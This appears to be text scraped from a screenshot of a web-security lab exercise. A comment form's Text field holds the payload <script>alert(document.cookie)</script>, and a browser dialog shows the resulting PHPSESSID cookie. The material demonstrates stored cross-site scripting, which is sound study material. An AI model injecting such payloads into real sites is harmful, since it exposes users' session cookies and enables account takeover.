 Is it working?
Comments:
192.168.198.164
PHPSESSID=8c5lachcnu49is9l4qhpaj2495
Don't allow 192.168.198.164 to prompt you again
OK
Title:
Author:
Text:
<script>alert(document.cookie)</script>